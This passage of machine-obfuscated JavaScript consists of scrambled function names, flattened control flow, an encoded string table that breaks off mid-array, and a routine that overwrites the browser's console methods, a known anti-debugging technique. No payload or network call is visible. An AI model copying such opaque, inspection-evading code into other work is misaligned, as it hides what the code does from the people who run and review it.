_0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return _0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else _0x237d97=_0x34698d[_0xf4d310(0x986,'g8zd',0x772,0xe97,0xd7e)+_0x11bfec(0x1142,0xbfc,0xe86,0x1372,'g8zd')];if(_0x237752){if(_0x12899f[_0x180571(0x1515,0xe47,'NiyB',0x1298,0x1197)](_0x23f9f4,''))_0x12899f[_0x3da328(0x268,'udv(',0x6c7,0x380,0x6d6)](_0xb9af2e,_0x270be5);const _0x4546cd=_0x12899f[_0xf4d310(0xaa8,'1uf#',0x17a3,0x1140,0x11c0)](typeof _0x451680,_0x12899f[_0x11bfec(0xd7,0x6aa,0xc4c,0x50c,'yjAT')]);if(_0x4546cd){var _0x260a57=_0x12899f[_0x3da328(0x899,'CrZn',0xd10,0x234,0x53c)][_0x11bfec(0x855,0xb2f,0xfb0,0x12c9,'yjAT')]('|'),_0x36ac2b=0x1f84+0xf0e+-0x2e92;while(!![]){switch(_0x260a57[_0x36ac2b++]){case'0':_0x12899f[_0x11bfec(0x1836,0x10f7,0xc66,0x12ad,'WA6z')](_0x55d099);continue;case'1':if(_0x4e7e84[_0x11bfec(0x1273,0xcb3,0xe9a,0x1120,'$Grl')+_0x11bfec(0xf20,0xbe8,0x5b7,0x10e6,'uOXl')+_0x3da328(0x105a,'nex$',0x1581,0x98b,0xccd)])_0x548c26[_0x3da328(0x1f4,'Z3Dp',-0x56e,-0x184,0x407)+_0xf4d310(0x71b,'g8zd',0x11a2,0x449,0xb59)+_0x3da328(0xf7a,'vu%V',0x1470,0x8da,0xb27)]();continue;case'2':_0x19b9f2[_0x3da328(0xf66,'Z3Dp',0x1310,0xa14,0x903)+_0xf4d310(0x4e3,'8[vh',0x103d,0x10aa,0xc18)+'le']=!(0x25*-0xc5+-0x24c6+-0x413f*-0x1);continue;case'3':if(_0xa8b439[_0x180571(0x9dd,0xcb6,'(svR',0x12e7,0xded)+_0x180571(0x94e,0x761,'Z3Dp',0x412,0xb1c)+_0x3da328(0xf1d,'$y*N',0x14a5,0xd12,0x13cf)])_0x502cfc[_0x11bfec(0x8df,0x6d5,0x860,0xde5,'g6[M')+_0x3da328(0x5aa,'7kW!',0xb07,0x3d8,0x59a)+_0xf4d310(0xf91,'vq)&',0x3cb,0x960,0x7f9)]();continue;case'4':return!(-0x647*-0x1+0x3*-0x69b+0xd8b);case'5':_0x12899f[_0x585a3d(0x7de,0xb81,0x66e,'wHy(',0x7bb)](_0x56ee10,_0xc81529);continue;}break;}}return _0x12899f[_0x585a3d(0x547,0x74,0x4f2,'UUbr',0xbdd)](_0x550605),!(0x10be+0x1447*-0x1+0x1*0x38a);}}else{var _0x5e2891=_0x202c01?function(){function _0x2c4550(_0x39891f,_0x8437f5,_0x2dee18,_0x56163f,_0x3567d8){return _0x11bfec(_0x39891f-0x96,_0x39891f-0x202,_0x2dee18-0x1c5,_0x56163f-0x1c5,_0x56163f);}function _0x502d3f(_0xcabb30,_0x4a0331,_0x39c7b0,_0x4f92ef,_0x31a797){return _0xf4d310(_0xcabb30-0x17d,_0x4a0331,_0x39c7b0-0x15f,_0x4f92ef-0x43,_0x39c7b0- -0x2c1);}function _0x2de6cc(_0x5b807f,_0x5043fe,_0x2d4247,_0x311c06,_0x5f2454){return _0x11bfec(_0x5b807f-0x46,_0x311c06-0x1f2,_0x2d4247-0xa0,_0x311c06-0xa9,_0x2d4247);}var _0x23ffd6={'vqBeH':function(_0xa820d8){function _0x2b6719(_0x1eb521,_0x1b21c2,_0x57ed78,_0x3a77fb,_0xee3a12){return _0x5903(_0x1b21c2- -0x9e,_0xee3a12);}return _0x36680b[_0x2b6719(0x247,0x50a,-0x162,0x8e7,'EX#R')](_0xa820d8);}};function _0x5671d8(_0x17c1ee,_0xcb928f,_0x4849ce,_0x489373,_0x412ae3){return _0x585a3d(_0x17c1ee-0xb3,_0xcb928f-0xcd,_0xcb928f- -0x178,_0x489373,_0x412ae3-0x137);}function _0x1d9597(_0x3d1102,_0x4aeb5e,_0x1b75a3,_0x70fc6c,_0x1fdbf9){return _0x11bfec(_0x3d1102-0x158,_0x3d1102- -0x330,_0x1b75a3-0xc4,_0x70fc6c-0x13a,_0x70fc6c);}if(_0x36680b[_0x1d9597(0xb4d,0x11b1,0x989,'oG7K',0x63a)](_0x36680b[_0x2de6cc(0x193f,0xf7b,'p]kc',0x1387,0x13da)],_0x36680b[_0x1d9597(0xaa1,0x502,0x6e5,'UUbr',0x884)]))_0x5cac37[_0x2c4550(0xbb2,0x132a,0xc31,'g6[M',0xd6e)+'n']&&_0x23ffd6[_0x502d3f(0xa87,'7UlI',0x383,-0x2de,0x952)](_0x52ee08);else{if(_0x2de6ad){if(_0x36680b[_0x5671d8(0x819,0xd0b,0x733,'vq)&',0x1225)](_0x36680b[_0x5671d8(0xdb9,0x9a9,0xfe6,'UUbr',0x4af)],_0x36680b[_0x502d3f(0x4b0,'oG7K',0x6a,-0x6b4,0x1ed)])){var _0x5175dc=_0x2de6ad[_0x5671d8(0x17b6,0x1243,0x1614,'8[vh',0x194b)](_0x3dceeb,arguments);return _0x2de6ad=null,_0x5175dc;}else _0x472a85[_0x502d3f(0xab2,'vu%V',0x802,0x1dd,0x52d)+_0x2c4550(0x136a,0x16ca,0xdf8,'vq)&',0x1587)+'te'](_0x153b5c,_0x12899f[_0x2c4550(0x612,0x4a9,0xb90,'lsS[',0x224)]),_0x3266bc=_0x12899f[_0x1d9597(0x160,0x210,0x467,'7a]M',-0x1db)](typeof _0x408d7e[_0x47e3ec],_0x12899f[_0x5671d8(0x123a,0xb0b,0x1099,'X)g7',0x409)]);}}}:function(){};return _0x202c01=![],_0x5e2891;}};}()),_0x374c1e=_0x375d1a(this,function(){var _0x242ebe={'qKOEm':function(_0x2c931c,_0x33914d){return _0x2c931c(_0x33914d);},'JAAcX':_0x2408b7(0x11fb,0xe5b,0x976,'EX#R',0x10bd)+_0x2408b7(0xe83,0xa38,0x4f3,'H^Ge',0x9bb)+_0x2408b7(0x968,0x34b,0x226,'nSq1',0x454),'Cybhj':_0x2408b7(0xba5,0x120e,0xf06,'nSq1',0xe33),'HiojY':function(_0x3a71dd,_0x177d88){return _0x3a71dd(_0x177d88);},'WkKva':function(_0x170732,_0x58752c){return _0x170732===_0x58752c;},'fmfjb':_0xa847bb(0x19f,'BFf#',0x718,0xa6e,0x874),'lKvSK':function(_0x24a81c,_0x15a169){return _0x24a81c+_0x15a169;},'tQUxx':_0x36a74b(0x296,0xdb7,'*B2s',0x830,0xc08)+_0x398fd0('lsS[',-0xbb,0x218,-0x224,0x231)+_0x2408b7(0x12d2,0xbbe,0xb2f,'uOXl',0x612)+_0x2408b7(0x3c6,0x83e,0xa54,'EX#R',0xb04),'gMnpX':_0x398fd0('TKEH',0x5d7,-0xce,0xcdb,0x8be)+_0x36a74b(0x125d,0x144e,'$Grl',0x10f7,0xa06)+_0xa847bb(0xb92,'g[J3',0xc02,0x11df,0xd7f)+_0x36a74b(0x477,0x560,'z$RJ',0xaf9,0x113f)+_0x398fd0('$y*N',0xa13,0x320,0xad2,0x818)+_0x539bf4(0xd75,0x121f,0x13b7,'UUbr',0x113a)+'\x20)','kZZLZ':function(_0x1a0a9b){return _0x1a0a9b();},'iiAFH':function(_0x1cd900,_0x1543f1){return _0x1cd900===_0x1543f1;},'FhslU':_0x2408b7(0xe00,0x114c,0x10e2,'Ng2*',0xdef),'fCgjm':_0x398fd0('z$RJ',0xa20,0x1085,0x6b4,0x532),'VyoHA':_0x539bf4(0x1237,0x19be,0xf0e,'g[J3',0x1904),'XeLkl':_0x539bf4(0x11e8,0x1090,0xcb2,'1uf#',0x16f0),'voZIR':_0x36a74b(0xe15,0x13d4,'UUbr',0x125f,0x1549),'AkODZ':_0xa847bb(0x1835,'lKOa',0x1273,0xaf1,0xe1e)+_0x36a74b(0x935,0x117f,'EvFV',0xc07,0xbda),'QzatJ':_0xa847bb(0x2be,'UUbr',0x5b2,0x1fa,-0x1b4),'VuJHH':_0xa847bb(0xec4,'an]A',0xb0a,0x5a4,0x11e1),'nJjHi':function(_0x57693b,_0x432579){return _0x57693b<_0x432579;},'IpOrU':_0x539bf4(0x4c4,0x7f8,-0x1b5,'oG7K',0x895),'mPhHS':_0x398fd0('Z3Dp',0xaaa,0x46e,0x65b,0xa11)+_0x36a74b(0x13de,0x1310,'#cC$',0xe86,0x850)+'2'};function _0x398fd0(_0x5918c8,_0x13002a,_0x1261f9,_0x5d19cf,_0x1b013e){return _0x5903(_0x13002a- -0x39e,_0x5918c8);}function _0x539bf4(_0x22058d,_0x4e8076,_0x4a0aa8,_0x3b5628,_0x5fa9fc){return _0x5903(_0x22058d-0x222,_0x3b5628);}var _0x2e25fb;function _0x36a74b(_0x9e5b89,_0xe4d64f,_0xcc3f78,_0xc23443,_0x9ae266){return _0x5903(_0xc23443-0x1ec,_0xcc3f78);}try{if(_0x242ebe[_0xa847bb(0xc61,'nex$',0xde3,0x7c3,0x6e7)](_0x242ebe[_0x2408b7(0xc0f,0xb42,0xf52,')MyP',0xfd7)],_0x242ebe[_0x36a74b(0xbfc,0x14be,'g[J3',0x1244,0x137a)])){var _0x48caa8=_0x242ebe[_0x539bf4(0xd19,0x75d,0xda3,'g[J3',0xf79)](Function,_0x242ebe[_0x539bf4(0xf5f,0x12c2,0xe8f,'X)g7',0x9e1)](_0x242ebe[_0x398fd0('Z3Dp',0xd11,0x134d,0x1394,0xa93)](_0x242ebe[_0x36a74b(0x115b,0xb5b,'esKD',0x1047,0x1368)],_0x242ebe[_0xa847bb(0x4b2,'Ng2*',0x407,0x184,0x4e)]),');'));_0x2e25fb=_0x242ebe[_0xa847bb(0x411,'NiyB',0x859,0x854,0xabf)](_0x48caa8);}else{var _0x358dec=_0x289778[_0x2408b7(0xdee,0x655,0x10c,'Tw87',0x3ab)](_0x3a3db4,arguments);return _0x5ed49e=null,_0x358dec;}}catch(_0x180066){if(_0x242ebe[_0xa847bb(0x4a7,'8[vh',0xa2e,0x1133,0x8d0)](_0x242ebe[_0x2408b7(0xb17,0x441,0x197,'yjAT',0xab3)],_0x242ebe[_0x398fd0('q^8T',0xcc1,0x6b7,0x831,0x921)]))_0x2e25fb=window;else try{_0x242ebe[_0x2408b7(0x11af,0xab6,0x94c,'7kW!',0x8be)](_0x46ea72,_0x242ebe[_0x36a74b(0xbba,0xd5d,'WA6z',0xb03,0x8c3)])[_0x36a74b(0x1017,0x6b6,'udv(',0x977,0xac1)+'o'](_0x242ebe[_0x398fd0('uSKg',-0x130,-0x1d9,-0x639,-0x7c1)],0x10aa+0x392*-0x3+0x3*-0x1fc+0.3);}catch(_0x59576e){}}function _0x2408b7(_0x3675e5,_0x521bff,_0x2b20ff,_0x30b9bb,_0x1b1fde){return _0x5903(_0x521bff-0x176,_0x30b9bb);}var _0x42913b=_0x2e25fb[_0xa847bb(0x708,'UUbr',0xa4f,0x113a,0x1076)+'le']=_0x2e25fb[_0x36a74b(0x1102,0xf7a,'vu%V',0xaa6,0xff9)+'le']||{};function _0xa847bb(_0x61fb4b,_0x8224c,_0xf57ed4,_0x667585,_0x38b7a8){return _0x5903(_0xf57ed4-0x1dd,_0x8224c);}var _0xd66269=[_0x242ebe[_0xa847bb(0x1117,'z$RJ',0xe0d,0x15b1,0x98c)],_0x242ebe[_0x2408b7(0xd3a,0xf50,0x159b,'*B2s',0x100f)],_0x242ebe[_0xa847bb(0x140a,'$y*N',0xd50,0xca8,0x641)],_0x242ebe[_0x398fd0('p]kc',0xef,-0x315,-0x2f3,0x35d)],_0x242ebe[_0x36a74b(0x14c8,0x18de,'vu%V',0x12e8,0xb94)],_0x242ebe[_0x398fd0('uOXl',-0x1b6,0x2af,0x4dc,-0x5d4)],_0x242ebe[_0x36a74b(0x15b,0x540,'7a]M',0x85b,0x25b)]];for(var _0x3269a0=0x1f43+-0x1740+-0x803;_0x242ebe[_0xa847bb(0x18ea,'an]A',0x124c,0x151c,0xd49)](_0x3269a0,_0xd66269[_0x539bf4(0x11ed,0x153e,0xd49,'7UlI',0x159b)+'h']);_0x3269a0++){if(_0x242ebe[_0x398fd0('6S$%',-0x172,-0x208,-0x3bb,0x5b1)](_0x242ebe[_0xa847bb(0xb8f,'8[vh',0x48a,-0x223,-0x100)],_0x242ebe[_0x36a74b(0x263,0x1c0,'wb*1',0x92b,0xe61)])){var _0x5403c8=_0x242ebe[_0x36a74b(0xca6,0x9f1,'esKD',0x669,0x433)][_0xa847bb(0x21c,'wb*1',0x92a,0x1039,0x24d)]('|'),_0x50be86=-0x173f+-0x5*0x57e+0x32b5;while(!![]){switch(_0x5403c8[_0x50be86++]){case'0':_0x38228e[_0x539bf4(0x9d3,0xbd9,0xaf9,'udv(',0xbe7)+_0xa847bb(0xa34,'EvFV',0xcf9,0xdb2,0x81b)]=_0x375d1a[_0x539bf4(0xea3,0x83a,0x113e,'p]kc',0x12e3)](_0x375d1a);continue;case'1':var _0x38228e=_0x375d1a[_0x36a74b(0x739,0xc0b,'7kW!',0x723,0x2dc)+_0x36a74b(0x43c,0x2ed,'Ng2*',0x689,0xc44)+'r'][_0x36a74b(0xa6c,0xcb2,'an]A',0xc13,0x1006)+_0x36a74b(0xdd0,0x21a,'7kW!',0x6d9,0xb88)][_0x36a74b(0xbae,0x8e3,'BFf#',0xb71,0x7d4)](_0x375d1a);continue;case'2':_0x42913b[_0x577f8e]=_0x38228e;continue;case'3':var _0x577f8e=_0xd66269[_0x3269a0];continue;case'4':var _0x5786bc=_0x42913b[_0x577f8e]||_0x38228e;continue;case'5':_0x38228e[_0x398fd0('yjAT',0x8dc,0x4b8,0x24b,0x8f7)+_0x539bf4(0x65d,0x181,0xce6,'(svR',0x28e)]=_0x5786bc[_0xa847bb(0x723,'7kW!',0x9c3,0xb0c,0x57a)+_0x398fd0('Ng2*',0x7b9,0xd2c,0x99d,0x2a1)][_0x36a74b(0xe9e,0x3a8,'UUbr',0xa79,0xdef)](_0x5786bc);continue;}break;}}else{_0x242ebe[_0xa847bb(-0x1b4,'yjAT',0x5d3,0x4b1,0x967)](_0x30e0c0,_0x233570);return;}}});function _0x4270(){var _0x1e1705=['ghRdOGCv','W4NcK14SW7m','W7n0W4ldLW','vMCx','xLFcRwVdGW','pfWDk8o3','WRWuW6NdKSkW','W5DbWR1akW','FuiHWRj6','W6XXWPOLW68','wh0xWRWz','gmoQWO/cSd4','W45qW6RcLq','iva3W4ldUG','g1XomSkP','WPOqW7ZdOCkj','dq1FCSoq','pmknW7tcU8oK','WRNdP0a4WRW','xCoDr8kCW6S','D0CGD8on','W6LnWRbuWRS','kmkJW5ZcN8oj','WOhdHIhcMxa','p3e2W4FdMq','hNiLc8oL','W5f4WQDtfG','WQxcO11KWPW','W7TCWQflWPy','WQZcJLZcHSkm','aSkYWQldPaO','CSo0zmkeWPO','q8o7ASkyqa','W4PrWR5xnG','W7L9WQ4g','WQ1gW6ivja','W6HZW4JdItW','kmo2WPFcTqm','W5i4WOS/yG','Bmo6Awjv','a8kTWRdcTLG','F3pcRgS','fSoiWQBcJa0','WRtcUuX3WR8','pmkyW7NdRdq','l8ktW7JcQmoQ','D8ovqCkCWRK','hSkCtmkXWRG','WRFcRb4','gCoBq8kbWQW','ewtcVCkCCq','WQhdLgXYsW','CSoXW5xdImkO','W4xcJZrdWQe','sCkpsCkPWRi','mSkOWPRcHem','geVdSwvz','W6y4WRGaW4m','EKJcGN3dVq','psb8y8oW','WQOnW4veWQS','WORdGYpcS3i','nSkhW6/cUCoI','fbmZWPj2','kSonW4JcU8oB','jmo2W7RcPCo7','vfFcT2VdGa','bSk1WRRcQG','W7X2WQ4D','kSoPW6BcGmk+','DNrea8ko','W7X/WQziWOW','W7f7x8o0W6q','WP/cJs0TWOu','W7pcR0u8W6m','FSoKW6xcGCo6','hIPQqCoQ','vMqmwCo8','W5bfW495CG','vebpjSk6','W4y8D8klW7m','ig8f','o8keW6NcUCoM','iY0bWRr4','FSoYW43dRmkv','b1dcMCkCua','W71XWQWwW4K','hSoGp8oRCmkigKNcMSkxjXNcMW','yCo5u8kRtW','WPtcNcW/WPi','baOZ','hmoaWRNcUrO','ofKkemos','sIz9W4ZcMq','zmk+rmkpWRu','W6HZW5NdMd0','wK9Fn8k8','W4NdIaaLWOe','W4buW7tdObS','orruD8oB','WQ3dHSk6WPBcQa','DCkNy8kUWOq','ESo0W5NcV8ks','W43dTmoqW7/cPa','EYjDW7dcVq','gCobW4/cUCks','hSk5W4/dLY8','ar8KWPLS','mbyVWPrY','WRxcTs7cVSko','WQSpkCoHW5m','WPqne8opW4K','WQ8TW7VdM8k8','E8kDWOCNWP4','W6RcNsnQWRC','W5LOW7m','y8kAv8k/ha','s3zHlSkP','g8oYWQRdR0O','WQtdQHG','W4FdK8o0W6xcIq','WQldG3DhwG','W7xdVZHcWPS','W5uJWOCWBW','nmoNWR3cKbq','jwSGW7VdKW','WPJcQtBcOCkj','W5yXASkHW68','WQBcUtxcGG','m8oJW6tcL8oX','W7vnWRTZWQ4','zGVdRIFdMa','DmoFW5FdKmkB','Emo7ASkzsW','mxf3vGe','WRPbW4afaq','DgqXASoB','W6WIWQSlEG','uvimrSou','W4ZcT2SVW7i','l2emW5pdKG','WPpdR0bWEW','vSoQy8k8WP4','WPBcKcyPWRi','W4VdICo0W7RcGG','fSkPW67dPrO','BCkznh88','W7hcVhqq','umkbWRRcKG8','pmkkWQddUSo/','fcXRr8o5','rmoGBgnT','ESo7FmkVWQ8','W5zxWRrHFq','WPBdRIBcSgS','CYrlW7ddRW','e0FdOryF','EdnEWQtdRq','lCoAWPzSWQNdGCojC00b','WRtcHNDUrW','j8oqW4lcV8ki','tWraW5hcMa','uCoBtmka','xxFcONRdHW','gNhdHsyu','WQFcGYmfWRe','rCo6CCkyza','A8keW5qHWPi','l8krW67dUSos','geiZW5hdNG','jw4f','WQ/cHGxcRGe','wgFcGNJdMq','iuxcTmkiCq','W5NcNci','WRxcQeXZWRm','kfBcSSksBa','W7hcTLqlW5i','lmoOW77dK8oX','fcHVv8oH','W5uLWP0zzG','n1dcVSkiCq','gMC5jmor','mCkmWR3cKey','DvmIWQXn','W65OWPX+WQa','WQ3cKN83uG','fIz9s8o+','EL4MWRL7','zmkMW5uBWRq','D8knW48GW5e','nmo+W4dcPCox','WR7cI8oXWOJdIW','WPOZWPCQkG','W6FdPGWJWOJdPCkNW4HDqq','WPRcShhcV8k7','bCoVW4FcPmkJ','WQpdK2j3Ea','W68AWRK','WR5zWRjxW4q','WOlcGHxcUmkQ','E8oZW7BdVSkp','odbcW77cQa','WPNcPsqaWPG','d8oHW53cKSkx','CZxdSsBdKW','DdrlW7hcPq','ntnnzCoC','W5HRW4tdNtq','WOZcTKVcSSkT','EmkbqSkOlW','jv7cTa','W6HhWRDbWOS','bCoTW53cG8kp','W6dcSgauW5y','W7SBt8k/W5G','E8oFW5RdHCko','WQudW4VdP8k/','kfxcSmkaFa','imkHWRRcQ2C','jCoxW5G','WQ/cRhVcV8kl','WRtdTeKKWOS','WOFcTdVcOSkG','lCkeW7dcT8o5','autcNmknra','vSoNs8kVCG','D0RcINtdGa','WQ8UW5riWQi','uCojwCkXWQ8','W6lcLGjIW57cJCopbSk/cHhcUqa','vuyhE8ob','nCk4WRBdNmo6','W6yCs8kSW5u','kfOkW6FdUq','W4hcJd1z','WRuLcCoYW60','hZq8WRrR','WPdcTbeGWQ8','WQhcQe7cHmkw','W71RWPi8W78','WRiwW6VdN8kO','WO3cVsVcUJi','acDTvmoK','juFcPCku','D8kvW7xcSCo8','pYXtWOdcHW','F30mW6VcTa','dSo8W6pcMmkE','afddVcCp','WRRcOadcGWa','WPScW49YWRG','WPLfW6qvjW','udZdIcC','vedcOgddIq','WOhcIKeQAa','daddIa','hCkkq8k+WQC','W4NdSSopW4tcVG','WOJdVWhcV1q','FCowrgv1','W7nMWQDjlq','pW0gWOL1','CSkqW5FdI8ko','iMuq','dgSV','W5jLW4FdQae','W61HWQnbWOO','mHbBsmoK','e8kXWOdcSa','WRhcPuX5W6y','fSoKWP3cSG0','mSolW7JcPmku','pCkdWQFcLK0','Fw19f0a','amouWRBcIam','WQW5W5ryWQe','bmkeWRlcILK','rgyDWQ8','E8oSBCkBuq','Amk0zmkyWPG','jCk5W5BcJ8oD','WQBcQtBcICos','bgihW7xdHW','x3pcT2FdIq','hL9hdLG','W5byW7PLDq','q2vsWRTv','lIf9','yMWZCSoL','W5ddR8owW6/cGa','yCkCxCkjea','lv3cPCogAG','W7bdWR1yaG','gsDcs8oi','kMRcG8k0tG','sGJdSItdHa','nSksW57cT8oH','WR4xW7JdKSk2','h2CNhSoU','W7HmWR12WQ8','ieSuW6pdVa','FSoFW5C','jLZcTCkF','gfLRjgW','dv7cOCkQBa','odjlW6VcPa','W6nTW4JdNZS','o8kHWPhcPhe','omkcW5K','WOZcOg3cGCkP','W5H4WPHEWPu','kSkzW7RcU8oL','W5f5WRrpWQ8','aSkTWRpcULC','ecf6D8o3','W4OYWQe4Ea','WQpcRX8jWP8','WP0kW79XWPq','WQpcPef6WRG','ieONpmoS','DwbnW7dcOq','r8k4v8k2kW','t8ksW701WOq','W7i8AmkzW6i','W6r2WOD0WQ0','WQBcSs7cHCka','WOtcIw/cOmkT','x1uwWRfp','WPNcOZaMWRm','WRxcK1b/WRe','WPldPd3cJxa','BCoCFN5T','reelWPXk','EwDDmCkc','W7v4W4ddLIC','fCoTWPJcJHy','WQTwW7Sq','e8orWQxcKbu','umowFsPJ','WOJcTNW','b1FdTZyo','y8oiEmkkWRG','g8kdW5NdSZm','FSoNymkqua','ACo0W5NcV8ks','mhXDn2S','tSkZyCkViq','iSoJW77cTSoY','i8kvW4xdIW','wmohumkTyW','WQdcMHS6WPC','W7e4WRCptG','WOddUw4FWRK','amk5W7NdQXq','W4mLWOOL','W5hcKxeWW4q','WO3dRIBcSgS','W4ddSCoqW6lcPa','FSoMBq','W6zXWPSZW6C','ELD9f8ki','WQCfW6VdLCk0','zmovW5JdLSkz','AwH9omkT','aSkUWRi','WPbbW4Kwfa','WP8OW7P4WRi','BfKru8oF','zIRdSq','WQldM1SKWPW','qwdcPhJdIW','lx7cO8koFq','W5i4F8kBW6G','W5r1WPH3eq','F8oOECkmBW','WR7dHSk6W7FcHW','dSobW4lcT8ko','b8opW6tcLmk8','WRxcJbFcJIy','WRTdW6ycga','Emk0xSkpda','kgur','tCkyvmkCWQm','W4hcJtHcWRS','WQxcIWxcQGW','aSk2WRpcSei','WRupf8olW4a','W5H7W5JdLZi','W6hdLSoHW5FcNW','fSk3W6JcOSoN','WRRcQXClWQK','e8kVW7BcRKq','DSoeW5ddI8ku','W5vwWRLIWOa','ytxdOc0','WQBcTXOKWPO','WP3dRGVcUei','mhlcNCk2qW','wsJdHrRdQW','b8omW4dcSSoX','iuKeh8oX','pSkfW7NcNCo5','nSoLW7JcLSo7','hIPRqa','WRPfW6ykbG','WOahW65uWRO','bmkKW7ldRYW','WR4lW7C','i2BdVqCm','txO+WQ9T','WRFdK21LwG','tmozFmkRWOe','ux8CWRTn','juVcMSkrta','j8oVW6tcLW','WRJcNbZcQGy','wMSbWRm','W7fXWRStW44','CCo8BCkFuq','W7zYWPu','dSkOW5BcICog','W4fhW7FdSaG','WO3dIJJcSMm','W4H+W7LrdW','WRhcMMBcNtq','wM8YvSoG','WOBcS23cT8o+','WONcOa8ZWPG','bCkkW7tdQtK','WPFcKW7cQCkR','WQRcIM9uWO8','WP/dTgTVzq','vatdSWhdVW','aeRdVdzw','w8k3yCk5jW','qZ/dOdFdTW','W4S6WP8YBG','oHucWRrX','C0BcPNNdUq','k8keW6xcRa','WRpcOJ4JWOO','W4vKW6tdNq','D8k0sCkTWRi','WO/cJetcMSk4','kSoZW7NcLSoZ','E8ovW5RdKmkt','wvz+W5iP','oN1NjuC','W5XsWQnQlW','eHe4WO92','EMueWQTd','W7H/W7fcEG','mCkdWRVcKq','gSkwW7pdTrS','ot5/ACoh','WR/cPr8aWPW','WRLgW60hbG','lxqwW4i','WQuKW5LAWQu','dSkVWRG','WOFcMrOFWOS','W4fwWP8BW60','q3tcT0JdOa','kmkZW7hdVG8','pSohW7JcK8kS','W4XSWRjjWOW','W6ayWRai','WRRdJM8FWQO','WROTW5Hk','a8oWW77dSaW','WRS2W4ZdQSk2','WRCNbmoeW7e','bmkSWRFcRuu','WR3dPu0ZWOi','hxqLjmoC','wCorW5tdGq','WRtcKt87WRu','zCovW5tdI8km','hCoxWRddGu4','W4m5WOO','WOpcSKtcO8kV','W41fWQLXma','WPFdJJG','WRbgW7abhW','gKpdOYWD','W5pdMtveWQy','WOm5W69/WR0','ECoUoCoacG','qN8gWOLR','CSoND8kWta','CuuNx8oz','W6jOW7HkvG','WPz+W4q','WQFcJMdcKCk4','WPJdQ38zW4q','W5v+W7VdTcC','n8krWOBcHu0','W7ThWOPIWQG','WR/cJHKAWOm','WP7cGLb/WPy','WQOUW5LjWRq','Cmo9W5FdLmkI','W5BcNfuTW6m','W650W6ZdVXK','WOpcLxrtWP4','cqP7WP1U','jCkzWOdcUge','y8oBxCkgWQi','W51HWP85W4u','gCkrW7pdVbK','oCoBWOBcLY4','h8krW4VdIsy','WRVdK3jlqq','hNRdKX0C','WRZdMa3dTHq','pfaBhmos','imk5W7NdQXq','bgulW5FdNW','evddOx9g','cwKPcmkx','ESkoW6mUWRK','hM1GaK0','WONdHdJcOwm','WQxdIKKI','k1lcO8kc','u299aSkb','W51jWQjKpW','rmoCqSk5WQO','W74/WP0+CW','hSooWRBcNrG','W6T8W5tdNcm','smo0CeTV','mCo0W6pcKCoR','WR8OW4rAWRa','W4BcN2eDW6m','l8kTWQ7cPem','WPJdLuLNEa','vCousmknWRG','W7ZdHXxcPH4','W4u1ECkMW7O','b8opWRhcMqO','dmoRW7RcV8o3','v8kUW6iBW50','WPRdHYVcPNu','vhZcTNRdJq','dM8OgSoT','w2urWRLn','fSksW4tdSsS','z8o7BmkisG','W5TKW79gqW','W6FcQw8rW5O','wSoPl8oIfa','WOdcTx3cMCkP','WQ0BW6iwW5ZcM8k6bmkYW4n2','W4RcLIDLWPC','kN/cK8kkAa','bJj4B8oD','mCkhWRpcN2m','dhi+cq','pchdRIddHq','lMT1a04','W4XhW67dIGi','W63dKCkKW5FcMq','w8ous8kAWQO','WOGxW63dICk2','ggHmW7HR','W5HhW4vNwG','k0Pwtmkg','fComW7JcM8kd','WPG/h8oZW6G','WO0mWPKWCq','WRFcOtmcWOq','WOJdLv4GWQy','F8kiW4SXWQ4','aWqZWOLk','W7vyWOLlcq','W67dOsKoWOO','vvPVmCk9','qvdcS0VdUa','W5XUW7CzaG','WQBcSGZcOCkx','W5btWRbNmq','W6JcQuiBW5i','iuxcPCk0Aq','W5z9W6Xbsa','DJxdPcxdLW','u2mbWRLB','kSkVWQdcRuW','z2pcMgtdTa','WQWFnmobW6G','W5uuWRSMua','WRj+WOfRWRa','y8oGzCkaWQu','WOFcGIpcLYO','WPBcHtm+WOG','W5HgWQvGlW','dZ15v8oB','WRmUW7/dKCki','DLKavCo5','fcy+hSon','WPpcQw7cH8kg','ogPHgva','WQFdL0H3sq','xK1Fj8kV','W6PCWRPgWPe','g2tdGsa/','oCkuW7pcU8o7','WPGkf8oQW4y','WQlcOv57WQu','dgSYa8oS','WOdcHcW9','WQuLWPDtWR4','u3eDvCoV','kSobWPFdV8kt','W6VcSNaBW6a','p3qnW4ddPW','WR/cSqqbWOi','aW0/WPnS','udjGW5tcNa','D2xdTsVdLa','WRabW63dO8k/','z3RcRepdQq','o219fvy','W7FcHuaTW6C','ESkbW5CWWRy','o